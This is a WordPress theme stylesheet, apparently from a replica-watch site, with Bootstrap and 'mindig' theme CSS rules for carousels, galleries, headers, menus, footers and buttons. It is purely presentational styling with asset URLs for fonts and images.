.icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;padding-left:0;margin-left:-30%;text-align:center;list-style:none}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;cursor:pointer;background-color:#000 \9;background-color:rgba(0,0,0,0);border:1px solid #fff;border-radius:10px}.carousel-indicators .active{width:12px;height:12px;margin:0;background-color:#fff}.carousel-caption{position:absolute;right:15%;bottom:20px;left:15%;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width:768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-15px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-15px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-15px}.carousel-caption{right:20%;left:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after,.dl-horizontal dd:before,.dl-horizontal dd:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{display:table;content:" "}.clearfix:after,.dl-horizontal dd:after,.container:after,.container-fluid:after,.row:after,.form-horizontal .form-group:after,.btn-toolbar:after,.btn-group-vertical>.btn-group:after,.nav:after,.navbar:after,.navbar-header:after,.navbar-collapse:after,.pager:after,.panel-body:after,.modal-footer:after{clear:both}.center-block{display:block;margin-right:auto;margin-left:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important;visibility:hidden!important}.affix{position:fixed;-webkit-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}@-ms-viewport{width:device-width}.visible-xs,.visible-sm,.visible-md,.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width:767px){.visible-xs{display:block!important}table.visible-xs{display:table}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width:767px){.visible-xs-block{display:block!important}}@media (max-width:767px){.visible-xs-inline{display:inline!important}}@media (max-width:767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm{display:block!important}table.visible-sm{display:table}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-block{display:block!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline{display:inline!important}}@media (min-width:768px) and (max-width:991px){.visible-sm-inline-block{display:inline-block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md{display:block!important}table.visible-md{display:table}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-block{display:block!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline{display:inline!important}}@media (min-width:992px) and (max-width:1199px){.visible-md-inline-block{display:inline-block!important}}@media (min-width:1200px){.visible-lg{display:block!important}table.visible-lg{display:table}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width:1200px){.visible-lg-block{display:block!important}}@media (min-width:1200px){.visible-lg-inline{display:inline!important}}@media (min-width:1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width:767px){.hidden-xs{display:none!important}}@media (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}}@media (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}}@media (min-width:1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:'star';src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot);src:url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.eot?#iefix) format('embedded-opentype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.woff) format('woff'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.ttf) format('truetype'), url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/fonts/star-font/star.svg#star) format('svg');font-weight:normal;font-style:normal}
*{outline:0 none !important;}
body{overflow-x:hidden;}
p{line-height:1.6em;}
a, a:hover, a:visited{text-decoration:none;outline:0 none !important;}
:focus{outline:none;text-decoration:none !important;}
input[type="text"], input[type="password"], input[type="email"],input[type="search"], input[type="submit"], textarea{border-radius:0;-webkit-appearance:none;box-shadow:none;}
input[type="password"]{width:100%;}
input[type="password"],
input[type="text"]{height:40px;border:1px solid;padding:0 10px;}
.form-control:focus{border-color:#383838;box-shadow:none;}
::-moz-focus-inner{border-width:0 0 0 0;border:0;outline:0 none !important;text-decoration:none !important;}
.boxed-layout #header,
.boxed-layout #slogan,
.boxed-layout #primary{margin:0px -15px 15px;}
.wp-caption{max-width:100%;}
.content img{max-width:100%;height:auto;}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"]{height:auto;}
.content table{width:100%;}
.alignleft,
img.alignleft{display:inline;float:left;}
.alignright,
img.alignright{display:inline;float:right;margin-left:24px;margin-top:4px;}
div.aligncenter,
img.aligncenter{display:block;margin-left:auto !important;margin-right:auto !important;float:none;}
img.alignleft,
img.alignright,
img.aligncenter{margin-bottom:12px;}
embed,
iframe,
object,
video{margin-bottom:24px;max-width:100%;}
p > embed,
p > iframe,
p > object,
span > embed,
span > iframe,
span > object{margin-bottom:0;}
blockquote.alignleft,
figure.wp-caption.alignleft,
img.alignleft{margin:7px 24px 7px 0;}
q{border-top:2px solid;border-bottom:1px solid;padding:10px;margin:10px 0px;clear:both;display:block;}
.wp-caption.alignleft{margin:7px 14px 7px 0;}
blockquote.alignright,
figure.wp-caption.alignright,
img.alignright{margin:7px 0 7px 24px;}
.bypostauthor{}
.wp-caption.alignright{margin:7px 0 7px 14px;}
.wp-caption{margin-bottom:24px;}
.wp-caption img[class*="wp-image-"]{display:block;margin:0;}
.wp-caption{color:#767676;}
.bypostauthor{}
.wp-caption-text{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;font-size:12px;font-style:italic;line-height:1.5;margin:9px 0;}
div.wp-caption .wp-caption-text{padding-right:10px;}
div.wp-caption.alignright img[class*="wp-image-"],
div.wp-caption.alignright .wp-caption-text{padding-left:10px;padding-right:0;}
.wp-smiley{border:0;margin-bottom:0;margin-top:0;padding:0;}
blockquote.aligncenter,
img.aligncenter,
.wp-caption.aligncenter{margin-top:7px;margin-bottom:7px;}
.gallery{margin-bottom:20px;}
.gallery:before,
.gallery:after{content:"";display:table;}
.gallery:after{clear:both;}
.gallery img{border:none;}
.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative;}
.gallery-columns-1 .gallery-item{max-width:100%;}
.gallery-columns-2 .gallery-item{max-width:48%;}
.gallery-columns-3 .gallery-item{max-width:32%;}
.gallery-columns-4 .gallery-item{max-width:23%;}
.gallery-columns-5 .gallery-item{max-width:19%;}
.gallery-columns-6 .gallery-item{max-width:15%;}
.gallery-columns-7 .gallery-item{max-width:13%;}
.gallery-columns-8 .gallery-item{max-width:11%;}
.gallery-columns-9 .gallery-item{max-width:9%;}
.gallery-columns-1 .gallery-item:nth-of-type(1n),
.gallery-columns-2 .gallery-item:nth-of-type(2n),
.gallery-columns-3 .gallery-item:nth-of-type(3n),
.gallery-columns-4 .gallery-item:nth-of-type(4n),
.gallery-columns-5 .gallery-item:nth-of-type(5n),
.gallery-columns-6 .gallery-item:nth-of-type(6n),
.gallery-columns-7 .gallery-item:nth-of-type(7n),
.gallery-columns-8 .gallery-item:nth-of-type(8n),
.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0;}
.gallery-columns-1.gallery-size-medium figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-1.gallery-size-thumbnail figure.gallery-item:nth-of-type(1n+1),
.gallery-columns-2.gallery-size-thumbnail figure.gallery-item:nth-of-type(2n+1),
.gallery-columns-3.gallery-size-thumbnail figure.gallery-item:nth-of-type(3n+1){clear:left;}
.gallery-caption{background-color:rgba(0, 0, 0, 0.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;font-size:12px;line-height:1.5;margin:0;max-height:50%;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;text-align:left;width:100%;}
.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%;}
.gallery-item:hover .gallery-caption{opacity:1;}
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption{display:none;}
#wrapper.container{-webkit-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);-moz-box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);box-shadow:0 -3px 9px rgba(0, 0, 0, 0.1);}
.arrow, .arrow-down, .arrow-right{position:relative;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before,
.arrow-right:after,
.arrow-right:before{bottom:100%;border:solid transparent;content:" ";height:0;width:0;position:absolute;pointer-events:none;}
.arrow-down:after,
.arrow-down:before{top:100%;}
.arrow:after,
.arrow:before,
.arrow-down:after,
.arrow-down:before{left:32px;}
.arrow-right:after,
.arrow-right:before{right:32px;}
.arrow:after, .arrow-right:after{border-color:rgba(136, 183, 213, 0);border-bottom-color:#ffffff;border-width:8px;}
.arrow-down:after{border-color:rgba(136, 183, 213, 0);border-top-color:#ffffff;border-width:8px;}
.arrow:after, .arrow-down:after{margin-left:-8px;}
.arrow-right:after{margin-right:-8px;}
.arrow:before, .arrow-right:before{border-top-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow-down:before{border-bottom-color:transparent !important;border-left-color:transparent !important;border-right-color:transparent !important;border-width:9px;}
.arrow:before, .arrow-down:before{margin-left:-9px;}
.arrow-right:before{margin-right:-9px;}
.arrow-left{border:1px solid;position:relative;}
.arrow-left:before{position:absolute;display:inline-block;border-top:0px solid transparent !important;border-right:14px solid;border-bottom:17px solid transparent !important;left:-14px;top:31px;content:'';}
.arrow-left:after{position:absolute;display:inline-block;border-top:1px solid transparent !important;border-right:18px solid #fff!important;border-bottom:20px solid transparent !important;left:-12px;top:31px;content:'';}
.sbHolder{position:relative;}
.sbHolder .sbSelector{display:block;border:1px solid;}
.sbHolder .sbToggle{position:absolute;top:10px;right:15px;width:20px;height:20px;background:url(https://www.perfectreplicarolex.com/wp-content/themes/mindig/images/sprite-toggle.png) no-repeat top;}
.sbHolder .sbToggle.sbToggleOpen{background-position:bottom;}
.sbHolder .sbOptions{border:1px solid;padding:6px 16px;margin:19px 0 0;list-style:none;position:absolute;background:#fff;left:0;right:0;z-index:300;}
#header{margin-bottom:25px;}
#header-sidebar{float:right;width:auto;}
#header-sidebar .nav > ul > li div.submenu{padding-top:10px;}
#header-container .container .header-wrapper{border-bottom:1px solid;padding-top:20px;padding-bottom:10px;}
#topbar{max-height:45px;line-height:44px;box-sizing:border-box;}
#topbar .header-wrapper{border-bottom:1px solid;}
#topbar-left{float:left;}
#topbar-right{float:right;}
#topbar .nav{float:left;}
#topbar .nav.icl_nav{margin-top:0px;}
#topbar .nav > ul{margin:0;padding:0;}
#topbar .nav ul li{list-style:none;line-height:normal;}
#topbar .nav > ul > li > a{padding-bottom:13px;}
#header.skin4 #topbar a{vertical-align:middle;}
#topbar .nav,
#header.skin1 #topbar .nav{margin-top:0px;}
#topbar #menu-welcome-login{position:relative;}
#topbar .nav > ul > li.bigmenu > div.submenu{padding-top:0px;}
#topbar #lang_sel > ul > li > ul,
#header.skin1 #topbar #lang_sel > ul > li > ul{margin-top:12px;}
#topbar #welcome-menu.nav > ul > li div.submenu{padding-top:0;}
#logo #textual{padding:0;margin:0;margin-bottom:-10px;line-height:.7em;}
p#tagline{margin-top:0px;}
.nav a{-webkit-transition:color 0.3s;-moz-transition:color 0.3s;transition:color 0.3s;}
.nav a .fa{margin-right:3px;}
.nav > ul > li:after{content:'/';display:inline-block;padding:0px 5px;}
.nav ul li{list-style:none;}
.nav > ul > li{display:inline-block;}
.nav > ul > li div.submenu{position:absolute;width:170px;z-index:30000;padding-top:10px;display:none;}
.nav > ul > li div.submenu ul.sub-menu,
#lang_sel li ul{position:relative;width:auto;margin-left:-17px;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);border:1px solid;box-sizing:border-box;}
.nav > ul > li > div.submenu > ul{padding:10px 20px;margin:0px;}
.nav > ul > li > div.submenu ul.sub-menu li a{display:block;line-height:2.5em;}
.nav > ul > li > div.submenu > ul > li{position:relative;}
.nav > ul > li > div.submenu > ul > li > div.submenu{left:133px;top:0;margin-top:-21px;padding-left:21px;}
.nav > ul > li > div.submenu > ul > li > div.submenu ul{padding:10px 20px;margin:0px;}
.nav > ul > li:last-child > a{padding-right:0px;}
.nav > ul > li:last-child:after{content:'';}
.dropdown{position:relative;}
.nav span.sf-sub-indicator{position:relative;padding:0px 5px 0px 7px;display:inline-block;width:18px;}
.opera .nav span.sf-sub-indicator{padding:4px 7px 0px 5px;vertical-align:bottom;}
.nav .sf-sub-indicator:before{font-family:FontAwesome;font-size:16px;}
.nav > ul > li .sf-sub-indicator:before{content:"\f107";}
.nav > ul > li > div.submenu ul.sub-menu li .sf-sub-indicator:before{content:"\f105";}
.nav div.submenu span.sf-sub-indicator{position:absolute;padding:0px;left:120px;}
#header .nav span.highlight,
#header .nav span.highlight-inverse{margin-left:5px;padding:2px 4px;font-size:9px;text-transform:uppercase;font-weight:700;}
.nav > ul > li:last-child:after{content:'/';display:inline-block;padding:5px;}
.welcome_username b{font-weight:normal;}
span.welcome_username,
.icl_lang_sel_current{float:none;}
#lang_sel > ul{padding-left:0;}
#lang_sel li{position:relative;}
#lang_sel > ul > li > ul{min-width:170px;}
#lang_sel li ul{display:none;position:absolute;z-index:100;}
#lang_sel > ul > li > ul > li{line-height:normal;}
#lang_sel > ul > li > a{padding-right:3px;display:block;}
#lang_sel > ul > li > a .iclflag{vertical-align:baseline;}
#lang_sel > ul > li > ul > li > a{line-height:2.5em;}
#lang_sel > ul > li > ul > li > a .iclflag{vertical-align:baseline;padding-right:3px;}
#lang_sel > ul > li > ul{margin:0;margin-top:13px;padding:5px 20px;border:1px solid;margin-left:-20px;}
#header #header-sidebar .nav.icl_nav > ul,
#header.skin2 #header-sidebar .nav.icl_nav > ul{margin-top:18px;}
.nav.icl_nav{margin-top:5px;}
.nav.icl_nav > ul > li:last-child:after,
#nav.nav > ul > li:last-child:after{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu{display:block;position:relative;left:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li > a .sf-sub-indicator{display:none;}
.nav > ul > li.bigmenu > div.submenu > ul > li > div.submenu > ul.sub-menu{display:block;padding-left:0px;box-shadow:none;border:0;background:transparent;}
.nav > ul > li.bigmenu > div.submenu > ul > li:nth-child(3n+1){clear:left;border:0;padding-left:0;}
.nav > ul > li.bigmenu > div.submenu > ul > li{float:left;width:190px;height:100%;margin-bottom:20px;}
.nav > ul > li.bigmenu .custom-item-yitimage{display:none;}
#header.skin1 #header-sidebar .nav,
#header.skin2 #header-sidebar .nav{margin-top:15px;}
#header.skin1 #header-sidebar div.nav.icl_nav,
#header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
.geko #header.skin1 #header-sidebar div.nav.icl_nav,
.geko #header.skin2 #header-sidebar div.nav.icl_nav{margin-top:18px;}
#header.skin1 #lang_sel > ul > li > ul,
#header.skin2 #lang_sel > ul > li > ul{margin-top:15px;}
.ie11 #header.skin1 #lang_sel > ul > li > ul,
.ie11 #header.skin2 #lang_sel > ul > li > ul{margin-top:35px;}
#header.skin1 #header-sidebar .yit_cart_widget,
#header.skin2 #header-sidebar .yit_cart_widget,
#header.skin3 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #logo{float:left;margin-top:0;padding-right:30px;text-align:left;box-sizing:border-box;}
#header.skin1 .nav,
#header.skin2 #header-sidebar .nav{float:left;position:relative;height:100%;display:table;margin-top:18px;width:auto;}
#header.skin1 #header-container .container .header-wrapper{padding-top:25px;width:100%;box-sizing:border-box;}
#header.skin1 .nav > ul,
#header.skin2 #header-sidebar .nav > ul{margin-left:0px;padding:0px;margin-top:0px;display:table-cell;vertical-align:bottom;bottom:0;}
#header.skin1 #welcome-menu.nav > ul > li > div.submenu,
#header.skin1 #welcome-menu-login.nav > ul > li > div.submenu{padding-top:10px;margin-left:0!important;}
#header.skin1 .nav > ul > li div.submenu{padding-top:15px;}
#header.skin1 #header-container .container{padding-bottom:0px;}
#header.skin1 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:13px;}
#header.skin1 #header-sidebar .yit_cart_widget{margin-top:-5px;}
#header.skin1 #header-row .header-wrapper{padding:0px;border-bottom:1px solid;}
#header.skin1 #header-row .yit-custom-megamenu,
#header.skin1 #header-row .widget.widget_search_mini,
#header.skin1 #header-row .widget.widget_text,
#header.skin1 #header-row .widget.yit_text_image{padding-top:10px;padding-bottom:10px;}
#header.skin2 p#tagline{text-align:center;padding-top:5px;}
#header.skin2 div#logo{width:100%;text-align:center;}
#header.skin2 #header-container .container .header-wrapper{position:relative;}
#header.skin2 #header-container .container .header-wrapper{padding-bottom:20px;}
#header.skin2 #header-row .header-wrapper{padding:17px 0 10px;}
#header.skin2 #topbar #lang_sel > ul > li > ul{margin-top:13px;}
#header.skin2 #topbar #welcome-menu.nav > ul > li > div.submenu{padding-top:8px;}
#header.skin2 #topbar .nav > ul > li > div.submenu{padding-top:12px;}
#header.skin2 #header-sidebar .yit_cart_widget .cart_wrapper,
#header.skin3 #header-sidebar .yit_cart_widget .cart_wrapper{margin-top:12px;}
#header.skin3 .nav > ul > li div.submenu{padding-top:10px;}
#header.skin3 p#tagline{text-align:center;padding-top:5px;}
#header.skin3 div#logo{width:100%;text-align:center;}
#header.skin3 #nav{width:100%;text-align:center;padding:10px;border-top:1px solid;border-bottom:1px solid;}
#header.skin3 #nav > ul{margin-bottom:0px;padding-left:0;}
#header.skin3 #header-container .container .header-wrapper{border:0;position:relative;}
#header.skin3 #header-sidebar,
#header.skin2 #header-sidebar{position:absolute;float:none;right:0;top:20px;z-index:1010;}
#header.skin3 #header-sidebar > div{display:inline-block;width:auto;vertical-align:baseline;}
#header.skin3 #header-sidebar .nav > ul{padding-left:0;}
#header.skin3 #header-sidebar .nav > ul > li div.submenu ul.sub-menu{margin-top:-3px;}
#header.skin4 #nav{float:right;}
#header.skin4 #logo{float:left;}
#header.skin4 #nav{float:right;}
#header.skin4 div.header-wrapper{padding-bottom:0px;}
#header.skin4 .nav{margin-top:10px;}
#header.skin4 .nav > ul > li div.submenu{padding-top:14px;}
#header-row .header-wrapper{display:block;zoom:1;padding:10px 0px;margin:0;height:auto;white-space:nowrap;}
#header-row .header-wrapper div.header-row-left{position:relative;float:left;margin-right:10px;display:inline-block;width:auto;}
#header-row .header-wrapper div.header-row-right{position:relative;float:right;width:auto;display:inline-block;margin-left:10px;}
#header-row .header-wrapper div.header-row-right .widget{position:relative;float:left;top:1px;display:inline-block;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;overflow:hidden;padding:0px 0px 0px 10px;margin:0px 1px;border:0px;text-decoration:none;}
#header-row .header-wrapper div.header-row-middle{width:auto;padding:0px 10px;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;white-space:nowrap;}
#header-row .link_socials{margin-left:2px;}
#header-container #logo,
#header-container #logo img,
#header-container .header-wrapper{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
#header.skin1 #header-container.fixed #topbar,
#header.skin4 #header-container.fixed #topbar,
#header.skin3 #header-container.fixed #topbar{display:none;}
#header.skin1 #header-container.fixed #header-row{display:none;}
#header.skin4 #header-container.fixed .header-wrapper{border-bottom:0px;}
#header-container.fixed,
#header.skin3.fixed,
#header.skin2.fixed{position:fixed;z-index:10000;width:100%;-webkit-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);-moz-box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);box-shadow:0px 2px 5px 0px rgba(30, 30, 30, 0.1);}
#header.skin1 #header-container.fixed .header-wrapper{border:0;}
.boxed-layout #header.fixed,
.boxed-layout #header-container.fixed{width:auto;}
#header.skin1 #header-container.fixed .container .header-wrapper{padding-top:10px;}
#header.skin1 #header-container.fixed #logo{margin-top:10px;}
#header.skin3.fixed #topbar,
#header.skin2.fixed #header-row{display:none;}
#header.skin3.fixed #header-row .header-wrapper{padding-bottom:0;}
#header.skin3.fixed #header-row .nav,
#header.skin2.fixed #header-container .container .header-wrapper{border-bottom:0px;}
.yit-vertical-megamenu .nav ul{padding-left:0;margin-top:8px;}
.yit-vertical-megamenu .nav > ul > li{display:block;}
.yit-vertical-megamenu .nav > ul > li > a{padding:8px 0;}
.yit-vertical-megamenu .nav > ul > li:after{display:none;}
#slogan{background:#f8f8f8;padding:0 0 25px;margin:0;}
#slogan .container{display:table;}
.slogan-wrapper{display:table-cell;vertical-align:middle;width:100%;}
#slogan h2,
#slogan p{margin:0;text-align:center;}
.slider,
.slider.swiper-container,
.slider.swiper_container{margin:15px 0 30px;}
.slider.flexslider.container{margin-left:auto;margin-right:auto;}
.slider-parallax-item{visibility:hidden;}
#footer{padding-bottom:35px;}
#footer h5{margin-bottom:20px;}
.boxed-layout #footer-copyright-group{margin-left:-15px;margin-right:-15px;}
#footer a{line-height:24px;}
#footer .arrow-down:after{border-top-color:transparent;}
#copyright{padding-bottom:30px;}
#footer .border,
#copyright .border{border-top:1px solid;padding-top:5px;}
#copyright .left, #copyright .right , #copyright .centered{padding:15px}
#copyright .left p, #copyright .right a, #copyright .centered p{display:inline;}
#copyright .right{text-align:right;}
#copyright .right p{text-align:right;padding:0px;margin:0;}
#copyright .centered{text-align:center;}
#copyright ul.level-1{list-style:none;display:inline-block;margin:0px;padding-left:10px;}
#copyright .centered ul.level-1{padding-left:0;margin-left:0;}
#copyright .custom-item-image{display:none;}
#copyright ul.level-1 li{list-style:none;display:inline-block;}
#copyright .centered ul{float:none;display:block;}
#copyright ul.level-1 li::after{content:"/";margin-left:2px;margin-right:1px;}
#copyright ul.level-1 li:last-child:after{content:"";margin-right:0px;}
#copyright .right ul.level-1 li:first-child{margin-left:0px;}
#copyright .right ul.level-1 li:last-child{margin-right:0px;}
.error-404-container .error-404-image-text,
.error-404-container .error-404-search{padding:100px 0;text-align:center;}
.error-404-container .error-404-search input[type="text"]{height:70px;width:300px;border:1px solid;padding:0 10px;}
.error-404-container .error-404-search #searchsubmit{height:70px;}
.wpb_column.border-right{border-right:1px solid;}
.yi-icon-details{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom left no-repeat;}
.yi-icon-details:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) left 1px no-repeat;}
.yi-icon-lens{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) bottom right no-repeat;}
.yi-icon-lens:hover{background:transparent url(//www.perfectreplicarolex.com/wp-content/themes/mindig/theme/assets/images/icons/project/project-icons.png) right 1px no-repeat;}
.cx-chat-btn.cx-no-ico .cx-title, .cx-widget .cx-header{color:#fff !important;background-color:#1f1f1f !important;text-transform:uppercase;}
.cx-widget .cx-title, .cx-chat-btn.cx-no-ico .cx-title{font-family:'Oswald', sans-serif;font-size:14px;font-weight:400;}
.cx-form .cx-lead, .cx-form input, .cx-form textarea, .cx-form input:focus, .cx-form textarea:focus, .cx-widget .cx-line .cx-title{font-family:'Source Sans Pro', sans-serif;}
.cx-chat-btn{color:#fff !important;background-color:#1f1f1f !important;}
.cx-form-btn{color:#fff !important;border:1px solid #e9a400 !important;background-color:#e9a400 !important;font-size:12px;font-family:'Oswald', sans-serif;font-style:normal;font-weight:400;text-transform:uppercase;padding:7px 18px;border-radius:0;display:block;}
.cx-form-btn:hover{color:#fff;border:1px solid #747474 !important;background-color:#747474 !important;}
.fixed-image-wrapper img{width:100%;height:auto;}
.st-menu-open .st-pusher::after{width:100%;height:100%;opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu{display:none;position:absolute;top:0;left:0;z-index:100;visibility:hidden;width:250px;height:100%;background:#fff;-webkit-transition:all 0.5s;transition:all 0.5s;padding:12px;}
.st-menu::after{position:absolute;top:0;right:0;width:100%;height:100%;background:rgba(0,0,0,0.2);content:'';opacity:1;-webkit-transition:opacity 0.5s;transition:opacity 0.5s;}
.st-menu-open .st-menu::after{width:0;height:0;opacity:0;-webkit-transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;transition:opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;}
.st-menu ul{margin:15px 0 0;padding:0;list-style:none;}
.st-menu h2{margin:0;padding:1em;color:rgba(0,0,0,0.4);text-shadow:0 0 1px rgba(0,0,0,0.1);font-weight:300;font-size:2em;}
.st-menu ul li a{display:inline-block;padding:1em 0;outline:none;font-size:12px;color:#828282;font-weight:400;}
.st-menu .widget h3{margin-bottom:0;}
.st-menu .widget,
.st-menu .widget{margin-bottom:30px;}
.st-menu .mobile-nav > ul > li > div.submenu,
.st-menu .nav > ul > li > div.submenu{display:none;}
.st-menu .mobile-nav > ul > li.menu-item-has-children.open > div.submenu,
.st-menu .nav > ul > li.menu-item-has-children.open > div.submenu{display:block;}
.st-menu .mobile-nav > ul > li.menu-item-has-children > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children > a:first-child:after{content:"\f105";font-family:FontAwesome;margin-left:8px;font-size:16px;display:inline-block;-webkit-transition:-webkit-transform 0.3s;transition:transform 0.3s;-webkit-transform:rotate(0deg);transform:rotate(0deg);}
.st-menu .mobile-nav > ul > li.menu-item-has-children:hover > a:first-child:after,
.st-menu .nav > ul > li.menu-item-has-children:hover > a:first-child:after{-webkit-transform:rotate(90deg);transform:rotate(90deg);}
.st-effect-4.st-menu-open .st-pusher{-webkit-transform:translate3d(250px, 0, 0);transform:translate3d(250px, 0, 0);}
.st-effect-4.st-menu{z-index:1;-webkit-transform:translate3d(-50%, 0, 0);transform:translate3d(-50%, 0, 0);}
.st-effect-4.st-menu-open .st-effect-4.st-menu{visibility:visible;-webkit-transition:-webkit-transform 0.5s;transition:transform 0.5s;-webkit-transform:translate3d(0, 0, 0);transform:translate3d(0, 0, 0);}
.st-effect-4.st-menu::after{display:none;}
.mobile-nav > ul.level-1 > li > ul.sub-menu{display:none;}
.mobile-nav > ul.level-1 > li.open > ul.sub-menu{display:block;}
#primary{margin-top:10px;}
.general-pagination{margin-bottom:35px;}
.general-pagination a{width:30px;height:30px;display:inline-block;text-align:center;}
.general-pagination a.selected{border:2px solid;border-radius:50%;cursor:default;}
.btn.small{padding:4px 8px;font-size:10px;}
.btn.medium{padding:7px 18px;}
.btn.large{padding:10px 25px;font-size:18px;}
.btn.extra-large{padding:13px 40px;font-size:22px;}
.btn:focus, .btn:active:focus, .btn.active:focus{outline:none;}
.btn-flat,
.btn-ghost,
.btn-ghost-alternative,
.btn-ghost-white,
.blog.small .yit_the_content .read-more,
.blog .more-link,
.btn-alternative,
.widget.widget_price_filter button[type="submit"],
.error-404-container .error-404-search #searchsubmit,
.big.blog .yit_the_content .more-link, .big.blog .yit_the_content .read-more,
.cx-form-btn,
.eg-mindig-shop-element-16,
input[type="submit"].button,
.button.compare,
#my-account-sidebar span.logout,
#my-account-content .addresses .title a.edit,
table.my_account_orders a.button.view,
#my-account-content p.order-again a.button,
#yith-wcwl-form a.button,
.woocommerce-message .button.wc-forward,
#buddypress a.button,
#buddypress input[type="submit"],input#place_order{-webkit-transition:all 0.3s;-moz-transition:all 0.3s;transition:all 0.3s;}
.btn,
input.btn-alternative,
a.btn-flat,
a.btn-alternative,
.button, #submit,
.btn-eg a,
.eg-mindig-shop-element-16,input#place_order{border-radius:0;padding:7px 18px;border:1px solid;box-shadow:none;}
.btn.margin-right{margin-right:10px;}
.btn .fa{margin-right:5px;}
#primary .breadcrumbs{margin-top:-10px;padding-bottom:10px;}
#primary .breadcrumbs a{font-size:14px;}
